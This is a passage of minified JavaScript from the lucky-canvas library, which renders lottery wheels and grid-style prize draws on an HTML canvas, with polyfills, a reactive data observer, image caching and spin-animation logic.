n?c:new n(function(f){f(c)})).then(o,a)}l((r=r.apply(e,t||[])).next())})}function qt(e,t){var n,r,i,s,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return s={next:a(0),throw:a(1),return:a(2)},typeof Symbol=="function"&&(s[Symbol.iterator]=function(){return this}),s;function a(l){return function(u){return function(c){if(n)throw new TypeError("Generator is already executing.");for(;o;)try{if(n=1,r&&(i=2&c[0]?r.return:c[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,c[1])).done)return i;switch(r=0,i&&(c=[2&c[0],i.value]),c[0]){case 0:case 1:i=c;break;case 4:return o.label++,{value:c[1],done:!1};case 5:o.label++,r=c[1],c=[0];continue;case 7:c=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||c[0]!==6&&c[0]!==2)){o=0;continue}if(c[0]===3&&(!i||c[1]>i[0]&&c[1]<i[3])){o.label=c[1];break}if(c[0]===6&&o.label<i[1]){o.label=i[1],i=c;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(c);break}i[2]&&o.ops.pop(),o.trys.pop();continue}c=t.call(e,o)}catch(f){c=[6,f],r=0}finally{n=i=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([l,u])}}}function Yn(e,t){for(var n=0,r=t.length,i=e.length;n<r;n++,i++)e[i]=t[n];return e}Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(e,t){if(this==null)throw new TypeError('"this" is null or not defined');var n=Object(this),r=n.length>>>0;if(r===0)return!1;for(var i,s,o=0|t,a=Math.max(o>=0?o:r-Math.abs(o),0);a<r;){if((i=n[a])===(s=e)||typeof i=="number"&&typeof s=="number"&&isNaN(i)&&isNaN(s))return!0;a++}return!1}}),String.prototype.includes||(String.prototype.includes=function(e,t){return typeof t!="number"&&(t=0),!(t+e.length>this.length)&&this.indexOf(e,t)!==-1}),Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(this==null)throw new TypeError('"this" is null or not defined');var t=Object(this),n=t.length>>>0;if(typeof e!="function")throw new TypeError("predicate must be a function");for(var r=arguments[1],i=0;i<n;){var s=t[i];if(e.call(r,s,i,t))return s;i++}}});var Zr=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.some(function(r){return Object.prototype.toString.call(e).slice(8,-1).toLowerCase()===r})},dr=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},la=function(e){return[].filter.call(e,function(t){return t!==`
`}).join("")},mn=function(e){if(typeof e!="string"||(e=e.toLocaleLowerCase().trim())==="transparent")return!1;var t;return!(/^rgba/.test(e)&&((t=/([^\s,]+)\)$/.exec(e))===null?0:typeof t=="object"?NaN:typeof t=="number"?t:typeof t=="string"?t[t.length-1]==="%"?Number(t.slice(0,-1))/100:Number(t):NaN)===0)},rd=function(e,t){var n,r=((n=e.padding)===null||n===void 0?void 0:n.split(" ").map(function(c){return t(c)}))||[0],i=0,s=0,o=0,a=0;switch(r.length){case 1:i=s=o=a=r[0];break;case 2:i=s=r[0],o=a=r[1];break;case 3:i=r[0],o=a=r[1],s=r[2];break;default:i=r[0],s=r[1],o=r[2],a=r[3]}var l={paddingTop:i,paddingBottom:s,paddingLeft:o,paddingRight:a};for(var u in l)l[u]=dr(e,u)&&Zr(e[u],"string","number")?t(e[u]):l[u];return[i,s,o,a]},id=function(e){var t=[],n=e.map(function(i){return Number(i)}).reduce(function(i,s){if(s>0){var o=i+s;return t.push(o),o}return t.push(NaN),i},0),r=Math.random()*n;return t.findIndex(function(i){return r<=i})},ua=function(e,t,n,r){r===void 0&&(r=1/0),r<=0&&(r=1/0);for(var i="",s=[],o=e.measureText("...").width,a=0;a<t.length;a++){i+=t[a];var l=e.measureText(i).width,u=n(s);if(r===s.length+1&&(l+=o),u<0)return s;if(l>u&&(s.push(i.slice(0,-1)),i=t[a]),r===s.length)return s[s.length-1]+="...",s}return i&&s.push(i),s.length||s.push(t),s},Fn=function(){function e(){this.subs=[]}return e.prototype.addSub=function(t){this.subs.includes(t)||this.subs.push(t)},e.prototype.notify=function(){this.subs.forEach(function(t){t.update()})},e}(),U_="__proto__"in{};function _u(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var sd=Array.prototype,Si=Object.create(sd);["push","pop","shift","unshift","sort","splice","reverse"].forEach(function(e){Si[e]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var r=sd[e].apply(this,t),i=this.__luckyOb__;return["push","unshift","splice"].includes(e)&&i.walk(this),i.dep.notify(),r}});var j_=function(){function e(t){this.dep=new Fn,_u(t,"__luckyOb__",this),Array.isArray(t)&&(U_?t.__proto__=Si:Object.getOwnPropertyNames(Si).forEach(function(n){_u(t,n,Si[n])})),this.walk(t)}return e.prototype.walk=function(t){Object.keys(t).forEach(function(n){od(t,n,t[n])})},e}();function bu(e){if(e&&typeof e=="object")return"__luckyOb__"in e?e.__luckyOb__:new j_(e)}function od(e,t,n){var r=new Fn,i=Object.getOwnPropertyDescriptor(e,t);if(!i||i.configurable!==!1){var s=i&&i.get,o=i&&i.set;s&&!o||arguments.length!==2||(n=e[t]);var a=bu(n);Object.defineProperty(e,t,{get:function(){var l=s?s.call(e):n;return Fn.target&&(r.addSub(Fn.target),a&&a.dep.addSub(Fn.target)),l},set:function(l){l!==n&&(n=l,s&&!o||(o?o.call(e,l):n=l,a=bu(l),r.notify()))}})}}var W_=0,H_=function(){function e(t,n,r,i){i===void 0&&(i={}),this.id=W_++,this.$lucky=t,this.expr=n,this.deep=!!i.deep,this.getter=typeof n=="function"?n:function(s){s+=".";for(var o=[],a="",l=0;l<s.length;l++){var u=s[l];if(/\[|\./.test(u))o.push(a),a="";else{if(/\W/.test(u))continue;a+=u}}return function(c){return o.reduce(function(f,d){return f[d]},c)}}(n),this.cb=r,this.value=this.get()}return e.prototype.get=function(){Fn.target=this;var t=this.getter.call(this.$lucky,this.$lucky);return this.deep&&function(n){var r=function(i){Zr(i,"array","object")&&Object.keys(i).forEach(function(s){var o=i[s];r(o)})};r(n)}(t),Fn.target=null,t},e.prototype.update=function(){var t=this.get(),n=this.value;this.value=t,this.cb.call(this.$lucky,t,n)},e}(),ca=function(){function e(t,n){var r=this;this.version="1.7.21",this.htmlFontSize=16,this.rAF=function(){},this.boxWidth=0,this.boxHeight=0,typeof t=="string"?t={el:t}:t.nodeType===1&&(t={el:"",divElement:t}),t=t,this.config=t,this.data=n,t.flag||(t.flag="WEB"),t.el&&(t.divElement=document.querySelector(t.el)),t.divElement&&(t.canvasElement=document.createElement("canvas"),t.divElement.appendChild(t.canvasElement)),t.canvasElement&&(t.ctx=t.canvasElement.getContext("2d"),t.canvasElement.setAttribute("package","lucky-canvas@1.7.21"),t.canvasElement.addEventListener("click",function(i){return r.handleClick(i)})),this.ctx=t.ctx,this.initWindowFunction(),this.config.ctx||console.error("无法获取到 CanvasContext2D"),window&&typeof window.addEventListener=="function"&&window.addEventListener("resize",function(i,s){s===void 0&&(s=300);var o=null;return function(){for(var a=this,l=[],u=0;u<arguments.length;u++)l[u]=arguments[u];o||(o=setTimeout(function(){i.apply(a,l),clearTimeout(o),o=null},s))}}(function(){return r.resize()},300)),window&&typeof window.MutationObserver=="function"&&new window.MutationObserver(function(){r.resize()}).observe(document.documentElement,{attributes:!0})}return e.prototype.resize=function(){var t,n;(n=(t=this.config).beforeResize)===null||n===void 0||n.call(t),this.setHTMLFontSize(),this.setDpr(),this.resetWidthAndHeight(),this.zoomCanvas()},e.prototype.initLucky=function(){if(this.resize(),!this.boxWidth||!this.boxHeight)return console.error("无法获取到宽度或高度")},e.prototype.handleClick=function(t){},e.prototype.setHTMLFontSize=function(){window&&(this.htmlFontSize=+window.getComputedStyle(document.documentElement).fontSize.slice(0,-2))},e.prototype.clearCanvas=function(){var t=[this.boxWidth,this.boxHeight],n=t[0],r=t[1];this.ctx.clearRect(-n,-r,2*n,2*r)},e.prototype.setDpr=function(){var t=this.config;t.dpr||(window?window.dpr=t.dpr=window.devicePixelRatio||1:t.dpr||console.error(t,"未传入 dpr 可能会导致绘制异常"))},e.prototype.resetWidthAndHeight=function(){var t=this.config,n=this.data,r=0,i=0;t.divElement&&(r=t.divElement.offsetWidth,i=t.divElement.offsetHeight),this.boxWidth=this.getLength(n.width||t.width)||r,this.boxHeight=this.getLength(n.height||t.height)||i,t.divElement&&(t.divElement.style.overflow="hidden",t.divElement.style.width=this.boxWidth+"px",t.divElement.style.height=this.boxHeight+"px")},e.prototype.zoomCanvas=function(){var t=this.config,n=this.ctx,r=t.canvasElement,i=t.dpr,s=[this.boxWidth*i,this.boxHeight*i],o=s[0],a=s[1];r&&(r.width=o,r.height=a,r.style.width=o+"px",r.style.height=a+"px",r.style["transform-origin"]="left top",r.style.transform="scale("+1/i+")",n.scale(i,i))},e.prototype.initWindowFunction=function(){var t=this.config;if(window)return this.rAF=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(r){window.setTimeout(r,1e3/60)},t.setTimeout=window.setTimeout,t.setInterval=window.setInterval,t.clearTimeout=window.clearTimeout,void(t.clearInterval=window.clearInterval);if(t.rAF)this.rAF=t.rAF;else if(t.setTimeout){var n=t.setTimeout;this.rAF=function(r){return n(r,16.7)}}else this.rAF=function(r){return setTimeout(r,16.7)}},e.prototype.loadImg=function(t,n,r){var i=this;return r===void 0&&(r="$resolve"),new Promise(function(s,o){if(t||o("=> '"+n.src+"' 不能为空或不合法"),i.config.flag!=="WEB")return n[r]=s,void(n.$reject=o);var a=new Image;a.onload=function(){return s(a)},a.onerror=function(){return o("=> '"+n.src+"' 图片加载失败")},a.src=t})},e.prototype.drawImage=function(t,n){for(var r,i=[],s=2;s<arguments.length;s++)i[s-2]=arguments[s];var o=this.config,a=o.flag,l=o.dpr;if(["WEB","MP-WX"].includes(a))r=n;else{if(!["UNI-H5","UNI-MP","TARO-H5","TARO-MP"].includes(a))return console.error("意料之外的 flag, 该平台尚未兼容!");r=n.path}if(!r.canvas)return i.length===8&&(i=i.map(function(f,d){return d<4?f*l:f})),t.drawImage.apply(t,Yn([r],i));var u=r.canvas.getContext("2d");i=i.map(function(f){return f*l});var c=u.getImageData.apply(u,i.slice(0,4));t.putImageData.apply(t,Yn([c],i.slice(4,6)))},e.prototype.computedWidthAndHeight=function(t,n,r,i){if(!n.width&&!n.height)return[t.width,t.height];if(n.width&&!n.height){var s=this.getLength(n.width,r);return[s,t.height*(s/t.width)]}if(!n.width&&n.height){var o=this.getLength(n.height,i);return[t.width*(o/t.height),o]}return[this.getLength(n.width,r),this.getLength(n.height,i)]},e.prototype.changeUnits=function(t,n){var r=this;n===void 0&&(n=1);var i=this.config;return Number(t.replace(/^([-]*[0-9.]*)([a-z%]*)$/,function(s,o,a){var l={"%":function(c){return c*(n/100)},px:function(c){return 1*c},rem:function(c){return c*r.htmlFontSize},vw:function(c){return c/100*window.innerWidth}}[a];if(l)return l(o);var u=i.handleCssUnit||i.unitFunc;return u?u(o,a):o}))},e.prototype.getLength=function(t,n){return Zr(t,"number")?t:Zr(t,"string")?this.changeUnits(t,n):0},e.prototype.getOffsetX=function(t,n){return n===void 0&&(n=0),(n-t)/2},e.prototype.getOffscreenCanvas=function(t,n){if(!dr(this,"_offscreenCanvas")&&(window&&window.document&&this.config.flag==="WEB"?this._offscreenCanvas=document.createElement("canvas"):this._offscreenCanvas=this.config.offscreenCanvas,!this._offscreenCanvas))return console.error("离屏 Canvas 无法渲染!");var r=this.config.dpr,i=this._offscreenCanvas;i.width=(t||300)*r,i.height=(n||150)*r;var s=i.getContext("2d");return s.clearRect(0,0,t,n),s.scale(r,r),s.dpr=r,{_offscreenCanvas:i,_ctx:s}},e.prototype.$set=function(t,n,r){t&&typeof t=="object"&&od(t,n,r)},e.prototype.$computed=function(t,n,r){var i=this;Object.defineProperty(t,n,{get:function(){return r.call(i)}})},e.prototype.$watch=function(t,n,r){r===void 0&&(r={}),typeof n=="object"&&(n=(r=n).handler);var i=new H_(this,t,n,r);return r.immediate&&n.call(this,i.value),function(){}},e.version="1.7.21",e}(),Rn=function(e){return Math.PI/180*e},$i=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r=t[0],i=t[1],s=t[2],o=t[3],a=t[4],l=Math.min(s,o),u=Math.PI;a>l/2&&(a=l/2),e.beginPath(),e.moveTo(r+a,i),e.lineTo(r+a,i),e.lineTo(r+s-a,i),e.arc(r+s-a,i+a,a,-u/2,0),e.lineTo(r+s,i+o-a),e.arc(r+s-a,i+o-a,a,0,u/2),e.lineTo(r+a,i+o),e.arc(r+a,i+o-a,a,u/2,u),e.lineTo(r,i+a),e.arc(r+a,i+a,a,u,-u/2),e.closePath()},fa=function(e,t,n,r){return e>=r&&(e=r),n*(e/=r)*e+t},hr=function(e,t,n,r){return e>=r&&(e=r),-n*(e/=r)*(e-2)+t},z_=function(e){function t(n,r){var i,s=e.call(this,n,{width:r.width,height:r.height})||this;return s.blocks=[],s.prizes=[],s.buttons=[],s.defaultConfig={},s.defaultStyle={},s._defaultConfig={},s._defaultStyle={},s.Radius=0,s.prizeRadius=0,s.prizeDeg=0,s.prizeAng=0,s.rotateDeg=0,s.maxBtnRadius=0,s.startTime=0,s.endTime=0,s.stopDeg=0,s.endDeg=0,s.FPS=16.6,s.step=0,s.ImageCache=new Map,s.initData(r),s.initWatch(),s.initComputed(),(i=n.beforeCreate)===null||i===void 0||i.call(s),s.init(),s}return aa(t,e),t.prototype.resize=function(){var n,r;e.prototype.resize.call(this),this.Radius=Math.min(this.boxWidth,this.boxHeight)/2,this.ctx.translate(this.Radius,this.Radius),this.draw(),(r=(n=this.config).afterResize)===null||r===void 0||r.call(n)},t.prototype.initLucky=function(){this.Radius=0,this.prizeRadius=0,this.prizeDeg=0,this.prizeAng=0,this.rotateDeg=0,this.maxBtnRadius=0,this.startTime=0,this.endTime=0,this.stopDeg=0,this.endDeg=0,this.FPS=16.6,this.prizeFlag=-1,this.step=0,e.prototype.initLucky.call(this)},t.prototype.initData=function(n){this.$set(this,"width",n.width||"300px"),this.$set(this,"height",n.height||"300px"),this.$set(this,"blocks",n.blocks||[]),this.$set(this,"prizes",n.prizes||[]),this.$set(this,"buttons",n.buttons||[]),this.$set(this,"defaultConfig",n.defaultConfig||{}),this.$set(this,"defaultStyle",n.defaultStyle||{}),this.$set(this,"startCallback",n.start),this.$set(this,"endCallback",n.end)},t.prototype.initComputed=function(){var n=this;this.$computed(this,"_defaultConfig",function(){return Zt({gutter:"0px",offsetDegree:0,speed:20,speedFunction:"quad",accelerationTime:2500,decelerationTime:2500,stopRange:0},n.defaultConfig)}),this.$computed(this,"_defaultStyle",function(){return Zt({fontSize:"18px",fontColor:"#000",fontStyle:"sans-serif",fontWeight:"400",background:"rgba(0,0,0,0)",wordWrap:!0,lengthLimit:"90%"},n.defaultStyle)})},t.prototype.initWatch=function(){var n=this;this.$watch("width",function(r){n.data.width=r,n.resize()}),this.$watch("height",function(r){n.data.height=r,n.resize()}),this.$watch("blocks",function(r){n.initImageCache()},{deep:!0}),this.$watch("prizes",function(r){n.initImageCache()},{deep:!0}),this.$watch("buttons",function(r){n.initImageCache()},{deep:!0}),this.$watch("defaultConfig",function(){return n.draw()},{deep:!0}),this.$watch("defaultStyle",function(){return n.draw()},{deep:!0}),this.$watch("startCallback",function(){return n.init()}),this.$watch("endCallback",function(){return n.init()})},t.prototype.init=function(){var n,r;return Xt(this,void 0,void 0,function(){var i;return qt(this,function(s){switch(s.label){case 0:return this.initLucky(),i=this.config,(n=i.beforeInit)===null||n===void 0||n.call(this),this.draw(),this.draw(),[4,this.initImageCache()];case 1:return s.sent(),(r=i.afterInit)===null||r===void 0||r.call(this),[2]}})})},t.prototype.initImageCache=function(){var n=this;return new Promise(function(r){var i={blocks:n.blocks.map(function(s){return s.imgs}),prizes:n.prizes.map(function(s){return s.imgs}),buttons:n.buttons.map(function(s){return s.imgs})};Object.keys(i).forEach(function(s){var o=i[s],a=[];o&&o.forEach(function(l,u){l&&l.forEach(function(c,f){a.push(n.loadAndCacheImg(s,u,f))})}),Promise.all(a).then(function(){n.draw(),r()})})})},t.prototype.handleClick=function(n){var r,i=this.ctx;i.beginPath(),i.arc(0,0,this.maxBtnRadius,0,2*Math.PI,!1),i.isPointInPath(n.offsetX,n.offsetY)&&this.step===0&&((r=this.startCallback)===null||r===void 0||r.call(this,n))},t.prototype.loadAndCacheImg=function(n,r,i){return Xt(this,void 0,void 0,function(){var s=this;return qt(this,function(o){return[2,new Promise(function(a,l){var u=s[n][r];if(u&&u.imgs){var c=u.imgs[i];c&&s.loadImg(c.src,c).then(function(f){return Xt(s,void 0,void 0,function(){return qt(this,function(d){switch(d.label){case 0:return typeof c.formatter!="function"?[3,2]:[4,Promise.resolve(c.formatter.call(this,f))];case 1:f=d.sent(),d.label=2;case 2:return this.ImageCache.set(c.src,f),a(),[2]}})})}).catch(function(f){console.error(n+"["+r+"].imgs["+i+"] "+f),l()})}})]})})},t.prototype.drawBlock=function(n,r,i){var s=this,o=this.ctx;mn(r.background)&&(o.beginPath(),o.fillStyle=r.background,o.arc(0,0,n,0,2*Math.PI,!1),o.fill()),r.imgs&&r.imgs.forEach(function(a,l){var u=s.ImageCache.get(a.src);if(u){var c=s.computedWidthAndHeight(u,a,2*n,2*n),f=c[0],d=c[1],g=[s.getOffsetX(f)+s.getLength(a.left,2*n),s.getLength(a.top,2*n)-n],v=g[0],w=g[1];o.save(),a.rotate&&o.rotate(Rn(s.rotateDeg)),s.drawImage(o,u,v,w,f,d),o.restore()}})},t.prototype.draw=function(){var n,r,i=this,s=this,o=s.config,a=s.ctx,l=s._defaultConfig,u=s._defaultStyle;(n=o.beforeDraw)===null||n===void 0||n.call(this,a),a.clearRect(-this.Radius,-this.Radius,2*this.Radius,2*this.Radius),this.prizeRadius=this.blocks.reduce(function(v,w,E){return i.drawBlock(v,w,E),v-i.getLength(w.padding&&w.padding.split(" ")[0])},this.Radius),this.prizeDeg=360/this.prizes.length,this.prizeAng=Rn(this.prizeDeg);var c=this.prizeRadius*Math.sin(this.prizeAng/2)*2,f=Rn(this.rotateDeg-90+this.prizeDeg/2+l.offsetDegree),d=function(v,w){return i.getOffsetX(a.measureText(w).width)+i.getLength(v.left,c)},g=function(v,w,E){var m=v.lineHeight||u.lineHeight||v.fontSize||u.fontSize;return i.getLength(v.top,w)+(E+1)*i.getLength(m)};a.save(),this.prizes.forEach(function(v,w){var E=f+w*i.prizeAng,m=i.prizeRadius-i.maxBtnRadius,y=v.background||u.background;mn(y)&&(a.fillStyle=y,function(A,S,P,L,O,F){A.beginPath();var U,x,K=Rn(90/Math.PI/P*F),J=L+K,te=O-K;A.arc(0,0,P,J,te,!1),A.lineTo.apply(A,(U=(L+O)/2,x=F/2/Math.abs(Math.sin((L-O)/2)),[+(Math.cos(U)*x).toFixed(8),+(Math.sin(U)*x).toFixed(8)])),A.closePath()}(a,i.maxBtnRadius,i.prizeRadius,E-i.prizeAng/2,E+i.prizeAng/2,i.getLength(l.gutter)),a.fill());var C=Math.cos(E)*i.prizeRadius,b=Math.sin(E)*i.prizeRadius;a.translate(C,b),a.rotate(E+Rn(90)),v.imgs&&v.imgs.forEach(function(A,S){var P=i.ImageCache.get(A.src);if(P){var L=i.computedWidthAndHeight(P,A,i.prizeAng*i.prizeRadius,m),O=L[0],F=L[1],U=[i.getOffsetX(O)+i.getLength(A.left,c),i.getLength(A.top,m)],x=U[0],K=U[1];i.drawImage(a,P,x,K,O,F)}}),v.fonts&&v.fonts.forEach(function(A){var S=A.fontColor||u.fontColor,P=A.fontWeight||u.fontWeight,L=i.getLength(A.fontSize||u.fontSize),O=A.fontStyle||u.fontStyle,F=dr(A,"wordWrap")?A.wordWrap:u.wordWrap,U=A.lengthLimit||u.lengthLimit,x=A.lineClamp||u.lineClamp;a.fillStyle=S,a.font=P+" "+(L>>0)+"px "+O;var K=String(A.text);(F?ua(a,la(K),function(J){var te=(i.prizeRadius-g(A,m,J.length))*Math.tan(i.prizeAng/2)*2-i.getLength(l.gutter);return i.getLength(U,te)},x):K.split(`
`)).filter(function(J){return!!J}).forEach(function(J,te){a.fillText(J,d(A,J),g(A,m,te))})}),a.rotate(Rn(360)-E-Rn(90)),a.translate(-C,-b)}),a.restore(),this.buttons.forEach(function(v,w){var E=i.getLength(v.radius,i.prizeRadius);i.maxBtnRadius=Math.max(i.maxBtnRadius,E),mn(v.background)&&(a.beginPath(),a.fillStyle=v.background,a.arc(0,0,E,0,2*Math.PI,!1),a.fill()),v.pointer&&mn(v.background)&&(a.beginPath(),a.fillStyle=v.background,a.moveTo(-E,0),a.lineTo(E,0),a.lineTo(0,2*-E),a.closePath(),a.fill()),v.imgs&&v.imgs.forEach(function(m,y){var C=i.ImageCache.get(m.src);if(C){var b=i.computedWidthAndHeight(C,m,2*E,2*E),A=b[0],S=b[1],P=[i.getOffsetX(A)+i.getLength(m.left,E),i.getLength(m.top,E)],L=P[0],O=P[1];i.drawImage(a,C,L,O,A,S)}}),v.fonts&&v.fonts.forEach(function(m){var y=m.fontColor||u.fontColor,C=m.fontWeight||u.fontWeight,b=i.getLength(m.fontSize||u.fontSize),A=m.fontStyle||u.fontStyle;a.fillStyle=y,a.font=C+" "+(b>>0)+"px "+A,String(m.text).split(`
`).forEach(function(S,P){a.fillText(S,d(m,S),g(m,E,P))})})}),(r=o.afterDraw)===null||r===void 0||r.call(this,a)},t.prototype.carveOnGunwaleOfAMovingBoat=function(){var n=this,r=n._defaultConfig,i=n.prizeFlag,s=n.prizeDeg,o=n.rotateDeg;this.endTime=Date.now();for(var a=this.stopDeg=o,l=r.speed,u=(Math.random()*s-s/2)*this.getLength(r.stopRange),c=0,f=0,d=0;++c;){var g=360*c-i*s-o-r.offsetDegree+u-s/2,v=hr(this.FPS,a,g,r.decelerationTime)-a;if(v>l){this.endDeg=l-f>v-l?g:d;break}d=g,f=v}},t.prototype.play=function(){var n,r;this.step===0&&(this.startTime=Date.now(),this.prizeFlag=void 0,this.step=1,(r=(n=this.config).afterStart)===null||r===void 0||r.call(n),this.run())},t.prototype.stop=function(n){if(this.step!==0&&this.step!==3){if(!n&&n!==0){var r=this.prizes.map(function(i){return i.range});n=id(r)}n<0?(this.step=0,this.prizeFlag=-1):(this.step=2,this.prizeFlag=n%this.prizes.length)}},t.prototype.run=function(n){var r;n===void 0&&(n=0);var i=this,s=i.rAF,o=i.step,a=i.prizeFlag,l=i._defaultConfig,u=l.accelerationTime,c=l.decelerationTime,f=l.speed;if(o!==0){if(a!==-1){o!==3||this.endDeg||this.carveOnGunwaleOfAMovingBoat();var d=Date.now()-this.startTime,g=Date.now()-this.endTime,v=this.rotateDeg;if(o===1||d<u){this.FPS=d/n;var w=fa(d,0,f,u);w===f&&(this.step=2),v+=w%360}else o===2?(v+=f%360,a!==void 0&&a>=0&&(this.step=3,this.stopDeg=0,this.endDeg=0)):o===3?(v=hr(g,this.stopDeg,this.endDeg,c),g>=c&&(this.step=0)):this.stop(-1);this.rotateDeg=v,this.draw(),s(this.run.bind(this,n+1))}}else(r=this.endCallback)===null||r===void 0||r.call(this,this.prizes.find(function(E,m){return m===a})||{})},t.prototype.conversionAxis=function(n,r){var i=this.config;return[n/i.dpr-this.Radius,r/i.dpr-this.Radius]},t}(ca),G_=function(e){function t(n,r){var i,s=e.call(this,n,{width:r.width,height:r.height})||this;return s.rows=3,s.cols=3,s.blocks=[],s.prizes=[],s.buttons=[],s.defaultConfig={},s.defaultStyle={},s.activeStyle={},s._defaultConfig={},s._defaultStyle={},s._activeStyle={},s.cellWidth=0,s.cellHeight=0,s.startTime=0,s.endTime=0,s.currIndex=0,s.stopIndex=0,s.endIndex=0,s.demo=!1,s.timer=0,s.FPS=16.6,s.step=0,s.prizeFlag=-1,s.cells=[],s.ImageCache=new Map,s.initData(r),s.initWatch(),s.initComputed(),(i=n.beforeCreate)===null||i===void 0||i.call(s),s.init(),s}return aa(t,e),t.prototype.resize=function(){var n,r;e.prototype.resize.call(this),this.draw(),(r=(n=this.config).afterResize)===null||r===void 0||r.call(n)},t.prototype.initLucky=function(){this.cellWidth=0,this.cellHeight=0,this.startTime=0,this.endTime=0,this.currIndex=0,this.stopIndex=0,this.endIndex=0,this.demo=!1,this.timer=0,this.FPS=16.6,this.prizeFlag=-1,this.step=0,e.prototype.initLucky.call(this)},t.prototype.initData=function(n){this.$set(this,"width",n.width||"300px"),this.$set(this,"height",n.height||"300px"),this.$set(this,"rows",Number(n.rows)||3),this.$set(this,"cols",Number(n.cols)||3),this.$set(this,"blocks",n.blocks||[]),this.$set(this,"prizes",n.prizes||[]),this.$set(this,"buttons",n.buttons||[]),this.$set(this,"button",n.button),this.$set(this,"defaultConfig",n.defaultConfig||{}),this.$set(this,"defaultStyle",n.defaultStyle||{}),this.$set(this,"activeStyle",n.activeStyle||{}),this.$set(this,"startCallback",n.start),this.$set(this,"endCallback",n.end)},t.prototype.initComputed=function(){var n=this;this.$computed(this,"_defaultConfig",function(){var r=Zt({gutter:5,speed:20,accelerationTime:2500,decelerationTime:2500},n.defaultConfig);return r.gutter=n.getLength(r.gutter),r.speed=r.speed/40,r}),this.$computed(this,"_defaultStyle",function(){return Zt({borderRadius:20,fontColor:"#000",fontSize:"18px",fontStyle:"sans-serif",fontWeight:"400",background:"rgba(0,0,0,0)",shadow:"",wordWrap:!0,lengthLimit:"90%"},n.defaultStyle)}),this.$computed(this,"_activeStyle",function(){return Zt({background:"#ffce98",shadow:""},n.activeStyle)})},t.prototype.initWatch=function(){var n=this;this.$watch("width",function(r){n.data.width=r,n.resize()}),this.$watch("height",function(r){n.data.height=r,n.resize()}),this.$watch("blocks",function(r){n.initImageCache()},{deep:!0}),this.$watch("prizes",function(r){n.initImageCache()},{deep:!0}),this.$watch("buttons",function(r){n.initImageCache()},{deep:!0}),this.$watch("rows",function(){return n.init()}),this.$watch("cols",function(){return n.init()}),this.$watch("defaultConfig",function(){return n.draw()},{deep:!0}),this.$watch("defaultStyle",function(){return n.draw()},{deep:!0}),this.$watch("activeStyle",function(){return n.draw()},{deep:!0}),this.$watch("startCallback",function(){return n.init()}),this.$watch("endCallback",function(){return n.init()})},t.prototype.init=function(){var n,r;return Xt(this,void 0,void 0,function(){var i;return qt(this,function(s){switch(s.label){case 0:return this.initLucky(),i=this.config,(n=i.beforeInit)===null||n===void 0||n.call(this),this.draw(),[4,this.initImageCache()];case 1:return s.sent(),(r=i.afterInit)===null||r===void 0||r.call(this),[2]}})})},t.prototype.initImageCache=function(){var n=this;return new Promise(function(r){var i=n.buttons.map(function(o){return o.imgs});n.button&&i.push(n.button.imgs);var s={blocks:n.blocks.map(function(o){return o.imgs}),prizes:n.prizes.map(function(o){return o.imgs}),buttons:i};Object.keys(s).forEach(function(o){var a=s[o],l=[];a&&a.forEach(function(u,c){u&&u.forEach(function(f,d){l.push(n.loadAndCacheImg(o,c,d))})}),Promise.all(l).then(function(){n.draw(),r()})})})},t.prototype.handleClick=function(n){var r=this,i=this.ctx;Yn(Yn([],this.buttons),[this.button]).forEach(function(s){var o;if(s){var a=r.getGeometricProperty([s.x,s.y,s.col||1,s.row||1]),l=a[0],u=a[1],c=a[2],f=a[3];i.beginPath(),i.rect(l,u,c,f),i.isPointInPath(n.offsetX,n.offsetY)&&r.step===0&&(typeof s.callback=="function"&&s.callback.call(r,s),(o=r.startCallback)===null||o===void 0||o.call(r,n,s))}})},t.prototype.loadAndCacheImg=function(n,r,i){return Xt(this,void 0,void 0,function(){var s=this;return qt(this,function(o){return[2,new Promise(function(a,l){var u=s[n][r];if(n==="buttons"&&!s.buttons.length&&s.button&&(u=s.button),u&&u.imgs){var c=u.imgs[i];if(c){var f=[s.loadImg(c.src,c),c.activeSrc&&s.loadImg(c.activeSrc,c,"$activeResolve")];Promise.all(f).then(function(d){var g=d[0],v=d[1];return Xt(s,void 0,void 0,function(){var w;return qt(this,function(E){switch(E.label){case 0:return typeof(w=c.formatter)!="function"?[3,3]:[4,Promise.resolve(w.call(this,g))];case 1:return g=E.sent(),v?[4,Promise.resolve(w.call(this,v))]:[3,3];case 2:v=E.sent(),E.label=3;case 3:return this.ImageCache.set(c.src,g),v&&this.ImageCache.set(c.activeSrc,v),a(),[2]}})})}).catch(function(d){console.error(n+"["+r+"].imgs["+i+"] "+d),l()})}}})]})})},t.prototype.draw=function(){var n,r,i=this,s=this,o=s.config,a=s.ctx,l=s._defaultConfig,u=s._defaultStyle,c=s._activeStyle;(n=o.beforeDraw)===null||n===void 0||n.call(this,a),a.clearRect(0,0,this.boxWidth,this.boxHeight),this.cells=Yn(Yn([],this.prizes),this.buttons),this.button&&this.cells.push(this.button),this.cells.forEach(function(f){f.col=f.col||1,f.row=f.row||1}),this.prizeArea=this.blocks.reduce(function(f,d,g){var v=f.x,w=f.y,E=f.w,m=f.h,y=rd(d,i.getLength.bind(i)),C=y[0],b=y[1],A=y[2],S=y[3],P=d.borderRadius?i.getLength(d.borderRadius):0,L=d.background;return mn(L)&&(a.fillStyle=i.handleBackground(v,w,E,m,L),$i(a,v,w,E,m,P),a.fill()),d.imgs&&d.imgs.forEach(function(O,F){var U=i.ImageCache.get(O.src);if(U){var 